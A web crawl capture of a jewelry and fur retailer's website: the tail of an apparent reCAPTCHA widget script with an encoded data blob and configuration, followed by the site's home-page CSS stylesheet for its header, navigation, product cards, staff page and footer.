vDkjnCusOqJlvCrw8/w5jCn8O5w7JLw7I/[base64]/DvcK+wr/[base64]/Ctkx4wpQEw5cdw7QzPCZqF1JePcOsKsO2woUuw63CrFNhDhw4wp3ClsO+NsOHdGQowoTDrcKww7PDlsOpwoUAw67DscOKIMO+w4TChMO8LCF1w5zCokDCsxHCgVHCnj3CtXPCg1wjfX0awpJpwo/Dt2pGwpvCusOQwrDDtsO0wqUzwqk4XsOFwqxbD3w2w6I4FMOzwqFsw7k1KFxRw7Epey/[base64]/DhMK1AcKlwqMzT8KOw6ZnwroJXcOpS8OFQ0vCp2nCkHHDj8KWa8OewrZGJcKzw6kZfcOQKMOVWgnDkMOfGh/CjzXDjMKpQjPDhXtrwqs0wp/CocOXJyDCo8KBw6Ncw4jCn2/DnBTCgMOgCyY8dcKXSsKxw7zCosORAcOPLyowCX8Twq7CtFrCg8OiwoTCkMO/TMO5UwrCkyliwr3CvcKewrLDjsKyK27CnEI/wpvCqcKdw74sfjrCrTMqw6xawrjDsShuJcO8RA7DvcKyw5tkfTItY8KfwpZWw7TCjcOyw6Rkw4DDlwINw4ZCLMOrUMO6wrR0w4jDlsOfwo7CimgfFAHDmgssK8OMw7DDhlgiM8OpTcKywr/DnUBXLSHCjMKbXC/CuyV6csOOw5jDrcKmQXfDvkvCu8KqacObL2DCo8O9EMOGwoHDpCdGwqvChsKeZcKUeMOSwpDCuiZ/XxjDtSXCgxcxw4c0w5DDvsKIXMKQIcK+wq5IOEBLwrfDrsKKw4XCocO5woEvPDxsB8OQbcOOwrNAVy9awrd1w5fDhcOZwpQawpvDrwVCwrbCo1k3wpnDu8KZIVDCjMO4wqJXwqLDnTLCoSfDj8K9wpYUwrHDk3vCjsO6wpIuDMOVDmvCh8OJw7VgfMKUKMK/[base64]/DvsObNsObe00MFMObw4tWwojDtAbCkFoxwr7Cu8OJHMOnT3rCigVtw4tAwpDDrcKQA0TCniZJJMOFwrDDrMOIQsO+w4rDvHDDqx4/[base64]/e21CFCnDr2kNHMOlGGHCpT0fwpDDg8OEUMKlw4PDiDbCmMKVwp8Wwo88YMKkw4HDvsOhw4VDw5bDncK/wq3DlgnCvx3CiG/[base64]/IMO7H0Raw41GY8Kgwoc6R8Ojw5IgwoDCuVHCksODMsOcTMOHA8KCZcODdsO9wrwrAA3DkHLDgwYVwpN4wo0gO2k7FMObIMOBDcOXacOidMOQwq7Cn1LCscKnwr0NYcOHOsKJwocgKsKIGsOpwrPDsRtIwp8cVg/Dk8KRf8OEGMO/wrJ7w5DCrMO3EQtcdcK6DMOAXsKsBhVBBsKbw7TCmRbDi8OkwpVcEMK/Z1k6c8O7w4jCocOmasOSw5sfFcOjw6MdWGHCj0/DiMORwppsXsKGwrYxNyZ1wr4jJ8OFGsO0w4gpfsK6GSkTw5XCjcKqwqFSw6LDvMK6QmPCk2/Cu0c8OsKuw4kzwqjCl3E8UVwdHkgFwpknCEJcIcOQJXEzCjvCqMKXNsKWwoLDrMKEwpbDvQMnPcKDwpLDhzFhM8OMw5Z9GW3DkVdRTH4Zw7rDvMOkwo/DlG7DtipCLMK4QVIfworDplplwp/DlzTCtVdAwpzCsiExGjrDnHxww77DkULCm8O7w5sqd8K8wrZoHX/DnzbDq39JDsKBw4srUsO2AEovMzQlIRfCiHRfOsO3GMOBwq4Sd0gEwq8lwo/Cu3t/A8ONcsO1SjHDsilFfcOdwonCkcOgLcOdw5N+w6fCs30UJ0wNEsOaO3nCmcOjw7IvZsO/wqkQJHgxw7DDvMOywr7Dk8KLF8Kzw6JzUsKawoDDmwvCh8KuV8KGw5oxw5jClRoDfznDm8KfERBrDMOOGxlTHRDCvBjDqsOAw4TDnQoXJBkcHx/CvcOPaMK/YggVwpArK8ODw5RLC8O/OcOPwpZZKnp7wp3CgsOjRDTDvsKTw5Nzw5PDncKew4rDhmvDtMOFwr1EFMKcSk/CssO/wpjClxx/XcKTw5plwp/DvBsMwo3DmcKCw6LDu8KEw4w1w5TCnMOMwqFtAxhQL24+cFfCnDtLQV0HcSEVwrAvw7BldMONw4kyOiXDusORH8KnwrERw6gnw5zCjsK5TTpLLmrDlmcYwo7CjDMCw5/[base64]/w5PDjl/CkH/ClsKPY8KkExzDlcKLVl/Dq8K6BsKewrUnw58/Kmgbw6N/MjzChcOhw4/CvHMawrR+MMKCGMKONsKfwqEaBk8vw7LDg8KTIcKlw77Cq8KGV01RacOQw7nDsMK1w7LCo8K6VWDCpMOUw73Cg3fDu23DrlcdTQ3ClcOJwoIhJsK+w7B6FcOJYsOiw44/Qk/[base64]/[base64]/w7gWw7LCgzrDjcKqOVTDgy3DmA7DgBrCs0FGwpwbdH7Cmk/[base64]/[base64]/Doj4CwpUfwpnDnlHDg3Z8WG/[base64]/DssKVeVvCtT/DgkbDh8OLcMKyw4A6TT/ChhHDv8OTwqbCnsOSw73CknDDs8OuwrnDsMKQwrPDqsOIQsKsRHR4FDnCusKAwpjDoxcTBzxQRcKfZ0JmwqjDnSXCh8O+w53DiMK6w7fCuyLClAlKw5zDkgHDt0F+w6HCvMOUJMKyw7rDj8K1w5hLwocvw4jCmUoxw4Ftw4hQcMKEwr/Dq8OqC8KzwpDDkjrCkMK+w5HCpMKWdyTCscOawpopw4RbwqwUwoMuwqPCsn3CmsOZwp/Dr8O6wp3DlMOlw480wqHDrCjCi2tDwrjCtinCisOTWQkealTDpUHCgC8/LWYZw4TCrsKNwr/Dh8KqL8OACSAlwoVyw7IewqnDtcOdwowOJ8KmaQ4ZMsOzw7Q6w5EgZidxw7AdTsOkw54Gw6DDpsKtw6IWw5zDrcO6RsOTJsKpGsK1w5LDjMOQwog8aRkYfkk/[base64]/wo4NwpF2cwLCnsK+w5VHw4ViAsO7w5vCgWIOwr3CpyfDjj5aH200w7srR8K/[base64]/[base64]/DqsKkw7PCv8OuWgrDusOaH2saw6IJw4VWwpwSwrYAKHlIwpDDi8OMw6LCisKmwplgVnl5wpZRU2zCu8OiwonDtcOfwpIDw6BLGFIOVSJNZwEKw65Cw4rCpcKUwqXDuyrDhMOmwr7DqFVhwo13wo1hwo7DpTjDnMOXw5TCrMOPwr/CuQtmEMO5WsKWwoROZsK5wrvDtcOSOMOiaMKswqXCgSQRw7FSwqDDvMKCKMOPIGfChcOTwpZBw7XCh8O1w57DoiUsw73DjMOmw5cnwrPCgApKwo58K8KdwqHCicK1ChvDncOMwqpmScOfc8O7w53DqzvDhGIewr/[base64]/Cqj7DvBrCnUw9w4sRAHBfwrbDpybCrcOyw6/CnRbDl8KOLMOSHsKkw6EpU1hQw4ZBwroySznDuGTCtFTDthfCnS3CrsOhfg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdetAocAAAAAL3Mgs8N5vif_bdkFoN4YQfRetbE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.kingfursandfinejewelry.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zwl0wtNOzTlvleSQVZfc8rJDxkpq8DEZti/bzlPupNE\\u003d\x22,0,0,null,1,1768934283769,0,0,[243,47,108],null,[161,216,223,52],\x22RC-AmHKNi3ZSLcsXA\x22,null,null,null,null,null,\x220dAFcWeA4yumGZCRWImTsHedJut01PjG5jt1f1ng8XnND5kuJNYFeALtz0x-ndT-wQMTnJ3z-SufwzxUEs5aa92DiFTLxb_143Tw\x22,1769017083688]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kingfursandfinejewelry.com/css/style-home.css
body_size: 5701
content:
body{ font-family: 'Lato', sans-serif; font-size: 14px; color: #0d0a17; letter-spacing: .5px; }   
ul{padding-left: 0; margin-bottom: 0;}
a:hover{text-decoration: none;}
a:focus{outline: none;}
li{list-style: none;}
.header-top {   
      position: relative;
}


.header-top li a { display: inline-block;  font-size: 14px;  color: #424242;  padding: 4px 16px 6px;  text-transform: uppercase;}
.header-top li a:hover{color: #000;}
.container-fluid{padding: 0 140px;}
.headerSocial li{display: inline-block;}
.headerSocial li a{font-size: 22px; color: #000; padding: 0 10px;}
.midHeader span.numberText { position: absolute;  width: 12px;  height: 12px;  border-radius: 50%;  background: #000;  font-size: 8px;  color: #fff;  top: 0;  left: 13px;  text-align: center;}
.midHeader{padding: 10px 0;}
.mainNavication { width: 100%;  float: left;  text-align: center;  margin: 0;  padding: 0; position: relative;}
nav li {  display: inline-block;}
nav li > a { display: block;  padding: 10px 28px;   color: #000;  text-transform: uppercase;  letter-spacing: .6px; font-size: 16px;}
nav li:last-child > a{padding-right: 0;}
.fixedNav{  transition: all .6s ease-in-out; top:-100px}
.fixedNav.fixed{ top:0px; position: fixed; left:0; width: 100%;  background: #fff; z-index: 999;}
.fixedNav.fixed .logosecond {display: none !important;}
.fixedNav.fixed .logo {width: 70px; display: inline-block;}
.logo img {max-width: 100%;}
nav li > a:hover{ color: #162950;}
nav .dropdown-menu:before {content: '\25B2';  position: absolute;  right: 19px;  top: -16px;  color: #ccc;  text-shadow: 0 -1px 1px 0 #d5d5d5;  font-size: 14px;  font-family: arial;}
nav .dropdown-menu {margin: -1px 0 0; border:1px solid #ddd;  transform: inherit !important; top:100% !important; padding: 5px; right: 0 !important; left: inherit !important;  border-radius: 0;  box-shadow: none;  background-color: #ededed;  width: 250px;  border:-radius:0;}
.form-control {border-radius:0;}
nav .btn{background: #000; border-radius:0; border-color: #000;}
.section-featureBanner, .section-diamondSearchHome{padding: 50px 0;}
.section-featureBanner .contentWrapper{padding:20px 60px;}
.section-featureBanner .btn-primary{background: none; border:1px solid #000; color: #000; border-radius:0; padding: 15px 20px; font-size: 16px; letter-spacing: 1px;}
.section-featureBanner .btn-primary:hover{background: #162950; border:1px solid #162950; color: #fff; }
.title-medium{font-size: 28px; letter-spacing: 2px; text-transform: uppercase;}
.title-big{font-size: 34px; letter-spacing: 2px; text-transform: uppercase;}
.description{font-size: 16px; line-height: 28px;}
.section-storeBlock{background: url(../images/kingstore.webp)center center no-repeat; margin: 50px 0; background-size: cover; background-attachment: fixed;}
.section-storeBlock .logoParallx  img{max-width: 250px;}
.houreBtn{border:1px solid #fff; font-size: 16px; padding: 15px 30px; color: #fff; text-transform: uppercase;}
.houreBtn:hover{border:1px solid #fff;color: #000; background: #fff;}
.section-storeBlock .contentBlock{background: rgba(0,0,0,.4); width: 100%; float: left;  padding: 300px 0;}
.section-feturedCarousel, .section-instagramWidget{padding: 50px 0; float: left; width: 100%;}
.section-instagramWidget{padding-bottom: 0;}
.section-instagramWidget p{margin-bottom: 0;}
.section-feturedCarousel .owl-prev { left: 20px;}
.section-feturedCarousel .owl-carousel .owl-next span, .section-feturedCarousel .owl-carousel .owl-prev span {font-size: 36px;  line-height: 30px;  color: #fff;}
.section-feturedCarousel .owl-next, .section-feturedCarousel .owl-prev {margin: -20px 0 0 !important;  position: absolute;  top: 50%;  width: 40px;  height: 40px;  border-radius: 50% !important;  background-color: #000!important; -webkit-transition: all .4s ease-in-out;   -moz-transition: all .4s ease-in-out;  -o-transition: all .4s ease-in-out;  transition: all .4s ease-in-out;}
.section-feturedCarousel .owl-next:hover, .section-feturedCarousel .owl-prev:hover{background-color: #162950 !important;}
.section-feturedCarousel .owl-next{right:20px}
 .searchmobile  .dropdown-menu{width: 200px; left:inherit !important; right:0!important; transform: inherit !important; top:100% !important; background: #fff; padding: 5px; border-radius:0; }
.diamondShapesList { list-style: none;  margin: 0 -10px;  padding: 0;}
.diamondShapesList > li { padding: 0 10px;  width: 8%;  text-align: center;}
.diamondShapesList > li > a {display: block; position: relative; padding: 0 0 30px; font-size: 16px; text-transform: uppercase;}
.diamondShapesList > li > a:before { content: attr(title);  position: absolute;  left: 0;  right: 0;  bottom: 0;  text-align: center;  color: #000;}
.diamondShapesList>li>a>img { width: 100%}
.card.productCard { border-radius: 0;  position: relative;  width: 100%;  -webkit-transition: all .3s ease-in-out;  -moz-transition: all .3s ease-in-out;  -o-transition: all .3s ease-in-out;  transition: all .3s ease-in-out;}
.card.productCard a.thumb {width: 100%; float: left; margin: 0;   padding: 100% 0 0;  position: relative;  height: 0;}
.card.productCard .productBody  { width: 100%;position: relative; overflow: hidden;  margin-bottom: 12px;  text-align: center;}
.card.productCard .productBody a.thumb > img { position: absolute; left: 50%;  top: 50%;  -webkit-transform: translate(-50%,-50%);  -moz-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);  transform: translate(-50%,-50%); width: auto; max-width: 100%; max-height: 100%; display: inline-block;}
.card.productCard .productImage {  display: block;}
.productCard .productTitle {  display: block;  margin: 10px;  text-align: center;  color: gray;   text-transform: uppercase; font-size: 14px;}
.section-feturedCarousel .productCard .productTitle {  height: 70px;}
.productCard .productFooter { background-color: #f2f2f2;  font-weight: 700; font-size: 18px; color: #000;  -webkit-transition: all .6s ease-in-out;  -moz-transition: all .6s ease-in-out;  -o-transition: all .6s ease-in-out;  transition: all .6s ease-in-out;}
.productCard .btn{padding: 6px 10px; font-size: 14px;}
.productCard .pro-buttons{position: absolute; padding: 0 10px; transition: 0.75s; transform: translateY(130%); bottom: 35%; opacity:0; width: 100%;}
.btn-primary{background: #162950; border-color: #162950;}
.btn-primary:hover{background: #000; border-color: #000;}
.productCard:hover .pro-buttons{transform: translateY(0); opacity:1;}
.section-feturedCarousel .nav-tabs{border-bottom: none; margin-bottom: 20px;}
.section-feturedCarousel .nav-tabs .nav-link{color: #5d5d5d; font-size: 18px; text-transform: uppercase; border:none!important; background: none !important;}
.section-feturedCarousel .nav-tabs .nav-link.active{font-weight: 600; color: #000;}
.section-feturedCarousel .nav-tabs .nav-item.show .nav-link, .section-feturedCarousel .nav-tabs .nav-link.active, .section-feturedCarousel .nav-tabs .nav-link:focus, .section-feturedCarousel .nav-tabs .nav-link:hover{background: none !important; 
border:none!important;}
.header-top .headerNewsTicker .staticTicker {  list-style: none;   margin: 0;   padding: 0; text-align: center;}
.headerNewsTicker .staticTicker > li {  margin: 0;  padding: 0;}
.headerNewsTicker .cross-icon { width: 30px;  height: 30px;  position: absolute;  right: 0;  top: 50%;  transform: translateY(-50%);  text-align: center;  font-size: 18px;  line-height: 30px;  color: #fff;}
.section-subscribe{padding:80px 0 ; background: #F2E5d5; margin-top: -9px;}
.section-diamondSearchHome{background: #f5f5f5;}
.productCard:hover .productTitle{color:#162950;}
.productCard:hover .productFooter {background-color: #162950; color: #fff; }
.productCard:hover {border-color: #162950;}
.productCard .callForPrice, .productCard .productPrice, .productCard .productSku { padding:10px;}
.diamondShapesList>li:hover>a:before { color: #162950;}
.section-feturedCarousel #whosaid .productCard{border:none!important; overflow: hidden;}
.section-feturedCarousel #whosaid .productCard img{transition: all .6s ease-in-out;}
.section-feturedCarousel #whosaid .productCard img:hover{transform: scale(1.1);}
.section-subscribe .input-group { max-width: 480px;}
.section-subscribe .input-group .btn {background-color: #444; color: #fff;  text-transform: uppercase; border-radius:0; font-size: 22px; padding-left: 30px; padding-right: 30px; }
.section-subscribe .form-control{height: 50px;}
.section-subscribe label{font-size: 18px; margin: 20px 0;}
.section-subscribe .input-group .btn:hover {background-color: #162950;}
.section-feturedCarousel .owl-dot, .section-testimonials .owl-dot{background: #ddd !important; width: 15px; height: 15px; margin-right: 3px;}
.section-feturedCarousel .owl-dots, .section-testimonials .owl-dots{text-align: center;}
.section-feturedCarousel .owl-dot.active, .section-testimonials .owl-dot.active {background: #162950!important; }
footer {width: 100%; display: inline-block; margin: 0;  padding: 50px 0 0;  background-color: #f4f4f4;  color: #000;}
.blockClass {width: 100%; display: inline-block;}
.footer .socialIcons > li {  padding: 0;  display: inline-block;}
.footer .socialIcons > li > a { display: block;  width: 30px;  height: 30px;  font-size: 20px;  color: #000;  text-align: center;  line-height: 30px;}
.footer .socialIcons > li > a:hover{color: #162950;}
footer h6{font-size: 20px;}
footer img{max-width: 100%;}
footer hr{border-top:1px solid #e8e8e8;}
footer a{color: #000;}
.footerNavList > li { display: block;}
.footerNavList > li > a {  display: inline-block;  color: #000; letter-spacing: .6px;}
.footerNavList > li > a:hover {color: #162950;}
.footerNavList > li:not(:first-child) { margin-top: 12px;}
footer .copyrightText {  text-align: center;  font-weight: 700;  padding: 10px 0;  margin: 0;  border-top: 1px solid #e8e8e8; padding-top: 20px; margin-top: 30px;}
footer .copyrightText a:hover, footer a:hover{color: #162950;}
.userProfile li{padding: 0 10px; font-size: 14px; position: relative; }
.userProfile li .dropdown-menu li{ border-bottom: 1px solid #ddd; padding: 5px 10px;}
.userProfile li .dropdown-menu li:last-child{border-bottom: none;}
.userProfile li .dropdown-menu{padding: 0;}
.userProfile li a{color: #444; position: relative;}
.userProfile li a:hover, .headeraddress li a:hover{color: #162950;}
.userProfile li a .iconText{margin-left: 4px; margin-top: 2px; display: inline-block; vertical-align: top;}
.userProfile li a .LoginText{margin-left: 4px; margin-top: 2px; display: inline-block; vertical-align: top;}
.userProfile li .dropdown-toggle:after{vertical-align: top; margin-top: 10px; color: #3c8d00;}
.headeraddress li{width: 50%;}
.headeraddress li a{color: #444; font-size: 14px;}
.headeraddress li a img{margin-right: 5px;}
nav li  .subnav-content li a{padding: 5px 10px; text-transform: capitalize;}
nav li  .subnav-content li ol{padding: 0;}
nav li  .subnav-content li{width: 100%;}
nav li  .subnav-content li> a{font-weight: 500;}
nav li  .subnav-content li> ol a{font-weight: 400;}
nav li  .subnav-content li> ol a{font-weight: 400; font-size: 14px;}
.section-testimonials .imgBlock{width: 100px; height: 100px; display: inline-block; margin-bottom: 15px; overflow: hidden;}
.section-testimonials .imgBlock img{max-width: 100%; border-radius:100%;}
.section-testimonials .item a{color: #000; font-size: 17px; display: block; margin-bottom: 15px;}
footer h6{margin-bottom: 0; text-transform: uppercase;}
.section-testimonials{background: #f5f5f5; padding: 80px 0;}
.ftpLogo {width: 150px;}
.ftpLogo img{max-width: 100%;}
.slider .carousel-control-prev-icon { background: url(../images/homeleftArrow.png)left top no-repeat; width: 18px; height: 32px}
.slider .carousel-control-next-icon { background: url(../images/homerightArrow.png)left top no-repeat; width: 18px; height: 32px}
.slider{width: 100%; float: left;}
img{height: auto;}

@media(max-width:1500px){
    nav li > a{padding: 10px 22px;}
    header .container-fluid{padding:0 100px;}
    .headeraddress li a img{display: inline-block; vertical-align: top;}
     .headeraddress li a span{width: calc(100% - 36px); display: inline-block; vertical-align: top; margin-top: 2px;}
     .headeraddress li a{line-height: 14px;}
     .headeraddress li:first-child img{margin-top: 3px;}
     .headeraddress li:last-child img{margin-top: 1px;}
}
@media(max-width:1400px){
    nav li > a{padding: 10px 15px;}
}   
@media(max-width:1300px){
   .userProfile li{font-size: 12px;}
   .logosecond  img{max-width: 100%;}
}
@media(min-width:990px){
nav li .subnav-content { position: absolute; padding:10px 0;  top: 100%;   left: 0;  right: 0;  opacity: 0; background: #fff; display: block;  transition: all 0.6s ease-in-out;  transform: rotateX(-90deg);  transform-origin: 0% 0%; backface-visibility: hidden; z-index: 999; min-width:250px; text-align: left;}
nav li:hover .subnav-content {transform: rotateX(0deg); opacity: 1; visibility: visible; }
nav li .subnav-content .container-fluid {padding: 0 2%; }
nav li  .subnav-content .nav-dropdown ul{width: 20%;}
.userProfile li a .LoginText{color: #3c8d00;}
}
@media(max-width:1200px){
   .userProfile li a .iconText, .headeraddress li a span{display: none;}
   .headeraddress li{width: auto; margin-right: 10px;}
   .headeraddress li a img{float: none; margin-bottom: 0;}
   nav li > a{font-size: 14px; padding: 10px 12px;}
   header .container-fluid, .container-fluid{padding:0 50px;}
}
@media(max-width:1030px){
    .title-medium{font-size: 20px;}
    .description{font-size: 16px; line-height: 24px;}
    .section-featureBanner .btn-primary{font-size: 14px; padding: 10px 20px;}
    .section-featureBanner, .section-diamondSearchHome{padding: 20px 0; overflow: hidden;}
    .section-storeBlock .contentBlock{padding: 100px 0;}
}

@media(max-width:990px){
      header .container-fluid {padding: 8px 15px;}
      .section-featureBanner .contentWrapper, .section-feturedCarousel, .section-instagramWidget{padding: 30px 0;}
      [data-aos^="fade"][data-aos^="fade"]{opacity: 1 !important; transition-property: inherit !important; transition-timing-function:inherit !important}
      .logo{margin-top: 10px; display: block;}
      .section-storeBlock{margin: 25px 0;}
     .diamondShapesList > li > a > img{max-width: 50%;}
      .diamondShapesList{flex-wrap:wrap:}
      .diamondShapesList > li{width: 20%; margin-bottom: 10px;}

    .navtication{position: fixed; top:0; left:0; height: 100%; width: 100%; background: rgba(0,0,0,.3); opacity:0; z-index: -999; visibility: hidden;  transition: all 0.3s ease-in-out;}
    nav.showMainNav .navtication{ opacity:1; z-index: 999; visibility: visible;}

    nav .navtication .navContainer {position: absolute;  top:0; left: -300px;  width: 300px; height: 100vh;  overflow: hidden;  background-color: #222;  transition: all 0.5s ease-in-out;  height: 100%;  margin: 0;  display: block;  overflow-y: auto;  z-index: 9999;}
      nav.showMainNav .navtication .navContainer{left:0;}
     .mob-navHeader { background-color: #fff;  float: left;  margin: 0;  padding: 0 9px;  width: 100%;  line-height: 58px;}
     .mob-navHeader .siteLogo { margin-top: 0;  float: left; width: 100%;}
     .mob-navHeader .siteLogo img { max-width: 30%;}
    .mob-navHeader .hideShowNav {  font-size: 32px;  color: #000;  margin-right: 20px;}
    .nav-dropdown{flex-wrap:wrap; padding-bottom: 100px;}
    .mainNavication{text-align: left;}
    nav li a{color: #fff;}
    nav li .subnav-content{width: 300px; left:-300px; position:fixed; top:58px;  transition: all 0.5s ease-in-out;  height:92vh;  margin: 0; overflow-y: auto; background: #000; z-index: 99;}
    nav li .subnav-content.showDropDown{ left:0px;}
    
    nav li .subnav-content-div ul{width: 100%;}
    nav li{width: 100%;}
     .dropdown-tittle{color: #fff; font-size: 16px; padding: 10px; cursor: pointer;}
  .dropdown-tittle .drophideShowNav{font-size: 22px;}
  nav .dropdown.searchmobile> a{color: #fff; font-size: 24px;}
  nav .dropdown.searchmobile{float: right; margin-top: -8px;}
  nav li{border-top:1px solid #393939;}
  .subnav-content .container-fluid{padding: 0 !important;}
  .scrollNone{overflow: hidden;}
  .ftpLogo{display: inline-block;}
 .carousel-control-next, .carousel-control-prev{display: none;} 
   .container-fluid{padding: 0 15px;}
   nav li > a:hover{color: #ddd;}
   nav li > a{position: relative;}
   nav li .subnav-content-div ul li>a{background: #fff;  color: #000;}
   nav li .subnav-content li ol li > a{background: none; color: #fff;}
    nav li > a:after{position: absolute; top:10px; right:10px; content: '\f107'; font-size: 17px; color: #fff;font-family:'FontAwesome';}
    nav li .subnav-content.showDropDown li a:after{ display: none;}
  
}
@media(max-width:766px){
    .homeBanner {overflow:hidden;}
     .description, .section-testimonials p, .section-subscribe label{font-size: 14px; line-height: 24px;}
     .title-medium.mb-4{margin-bottom: 15px !important;}
    .diamondShapesList > li > a{font-size: 12px;}
    .diamondShapesList > li > a > img{max-width: 100%;}
    .title-big{font-size: 22px;}
    .section-featureBanner .contentWrapper{padding: 20px 0;}
    .footerNavList > li:not(:first-child){margin-top: 8px;}
    .footerNavList{margin-bottom: 15px;}
    footer h6{margin-bottom: 15px !important;}
  .title-big.mb-5{margin-bottom: 20px !important;}
  .header-top li a{font-size: 11px; padding: 4px 5px 6px;}
  .section-instagramWidget{padding-bottom: 0;}
  .section-subscribe .input-group .btn{font-size: 16px;}
  [data-aos^="fade"][data-aos^="fade"]{opacity: 1;transition-property: opacity,transform; transform: translateZ(0);}
  .logo{width:90px; display: inline-block;}
   .ftpLogo {display: inline-block;}
 footer .address{text-align: center;}
 .fixedNav .logo{margin-top: 12px;}
 .searchmobile  .dropdown-menu{width: 200px; left:inherit !important; right:0!important; transform: inherit !important; top:100% !important; padding: 0;}
 .fixedNav.fixed .mob-FixedHeader{top: 0px; position: fixed; left: 0; width: 100%; background: #fff; z-index: 999; padding-top: 10px; padding-bottom: 10px; border-bottom: 1px solid #ddd;}
 .fixedNav.fixed {position: static;}
 .section-featureBanner .row.mb-5{margin-bottom: 0px !important;}
 .section-storeBlock .logoParallx img{max-width: 170px;}
 .section-feturedCarousel .nav-tabs .nav-link{font-size: 14px;}
 .section-testimonials, .section-subscribe{padding: 30px 0;}
 .description{margin-top: 10px!important;}
  .ftpLogo img{max-width: 80%;}
  footer .address, .footerNavList > li > a{font-size: 15px;}
  footer h6{font-size: 18px;}
  .footerNavList > li:not(:first-child){margin-top: 5px;}
  footer .copyrightText{font-size: 14px;}
 
 
}
@media(max-width:350px){
    .diamondShapesList > li > a{font-size: 10px;}
}



@media only screen  and (max-width:420px)
{
.section-featureBanner  .contentWrapper .d-flex {    display: block !important;}
.section-featureBanner .btn-primary {    padding: 4px 9px 4px;    width: 46%!important;    margin-right: 3%!important;   margin-bottom: 11px!important;}


}

@media only screen  and (max-width:480px)
{
.section-featureBanner .content.d-flex {   display: block !important;}
.section-featureBanner .btn-primary {   padding: 4px 9px 4px;}
}

@media only screen and (min-width:1367px) and (max-width:1500px)
{
.section-featureBanner .btn-primary {  padding: 15px 21px;  font-size: 13px;   margin-right:10px;}
}

@media only screen and (min-width:1251px) and (max-width:1366px)
{
.section-featureBanner .btn-primary {
    padding: 15px 18px;
    font-size: 12px;
    margin-right: 3px;
  }
}


@media only screen and (min-width:1367px) and (max-width:1500px)
{
.section-featureBanner .btn-primary {  padding: 15px 21px;  font-size: 13px;   margin-right:10px;margin-bottom: 10px;}
}

@media only screen and (min-width:1501px) and (max-width:1650px)
{
.section-featureBanner .btn-primary {   margin-right:10px;}
}



 .staffPage {
    clear: both;
    margin-bottom: 30px;
}


.meet-our-staff .staff-member {
    display: block;
    text-decoration: none;
    padding: 20px;
}

.meet-our-staff-page .staff-member {
    width: 33%;
    max-width: 33%;
}


.meet-our-staff .staff-member .staff-member-image {
    position: relative;
        width: 100%;
}


 
.meet-our-staff-page .staff-member img {
    width: 100%;
   
    margin: auto;
    max-width: 100%;
}

.meet-our-staff .staff-member img {
    border-radius: 5%;
}


.meet-our-staff .staff-member .staff-member-image .staff-member-desc {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    border-radius: 5%;
    line-height: 1.2rem;
    padding: 0 1.5rem;
    text-align: center;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-align: center;
    align-items: center;
    transition: opacity .5s ease-in-out;
}
.meet-our-staff .staff-member .staff-member-image .staff-member-desc {
background: #162950;
    color: #fff;
}


.meet-our-staff .staff-member .staff-member-image .staff-member-desc .btn {
    display: block;
    margin-top: 1rem;
    text-transform: uppercase;
    font-size: .75rem;
    letter-spacing: .05rem;
    padding: 0;
    line-height: 1;
    height: auto;
    min-height: none;
}
.meet-our-staff .staff-member .staff-member-image .staff-member-desc .btn {
   color: #fff;
}


.meet-our-staff .staff-member .staff-member-name, .meet-our-staff .staff-member .staff-member-title {
    text-align: center;
    font-weight: bold;
    line-height: 1;
    font-size: 21px;
    margin-top: 10px;
    transition: opacity 200ms linear;
}


.meet-our-staff .staff-member .staff-member-name, .meet-our-staff .staff-member .staff-member-title {
    color: #353535;
}


.meet-our-staff .staff-member .staff-member-title {
    font-weight: 400;
    font-size: .75rem;
    text-transform: uppercase;
    letter-spacing: .05rem;
    margin-top: .5rem;
}

.meet-our-staff .staff-member .staff-member-name, .meet-our-staff .staff-member .staff-member-title {
    text-align: center;
    font-weight: bold;
    line-height: 1;
    font-size: 21px;
    margin-top: 10px;
    transition: opacity 200ms linear;
}






.meet-our-staff .staff-member .staff-member-name, .meet-our-staff .staff-member .staff-member-title {
    color: #353535;
}



  .meet-our-staff .staff-member .staff-member-title{
    font-size: .75rem;
}



 .staffPage .justify-content-center { 
    justify-content: left!important;
}

.meet-our-staff .staff-member:hover .staff-member-name, .meet-our-staff .staff-member:focus .staff-member-name {color: #162950;}
.rounded-circle {
    border-radius: 5% !important;
}


.section-content  img.rounded-circle{
    border-radius: 5% !important;
}

 

.captcha  {
    margin: 0 0 15px;
}


.captcha .recap {
    margin: -9px 0 10px;
    line-height: 7px;
}

.section-featureBanner .mb-5.no-gutters .btn-primary {
   
    width: 45%;
    margin: 0 4% 16px 0;
}


@media (min-width: 768px){
	.meet-our-staff-page .staff-member {max-width: 33.3333%;}
	.meet-our-staff .staff-member:hover .staff-member-image .staff-member-desc {opacity: 1;}

}
.staffPage {
    clear: both;
    margin-bottom: 50px;
}



@media only screen and (max-width:640px)
{
	
.meet-our-staff-page .staff-member {
    width: 100%;
    max-width: 100%;
}

.meet-our-staff-page .staff-member img { 
    height: auto; 
}

 
	
}

   
@media only screen and (min-width:641px) and (max-width:980px)
{
.meet-our-staff-page .staff-member {
    max-width: 50%; width: 50%;
}

footer iframe {
    width: 100%;
}


}

@media only screen and (min-width:980px) and (max-width:1050px)
{
 

footer iframe {    width: 100%;}


}

  nav .nav-dropdown ul li:first-child > a{    font-weight: 800;    border-bottom: solid 1px #000;    display: inline;    padding: 0 0 2px;}
  nav .nav-dropdown ul ol li:first-child > a{font-weight: 400;    border-bottom:none;   display: block; padding: 5px 10px;}

.diamond_details ul {     margin: 18px 0 0; }
.mainSearchTable table thead {   background-color: #000;}

.search_result_grid table thead a, .mainSearchTable table thead tr th, .compareStoneResult table thead a {    color: #fff;}

.compareStoneResult table thead {  background-color: #000;    color: #fff;}
 

.designForm #captcha_err {    bottom: 0;   right: 200px;top: 80px;}



.mobile-footer .TabbedPanels {
    width: 100%;
    margin: 0;
    display: table;
padding: 0;
float: left;
clear: none 
}

.TabbedPanelsTabGroup {
    margin: 15px 0 30px;
    padding: 0;
}
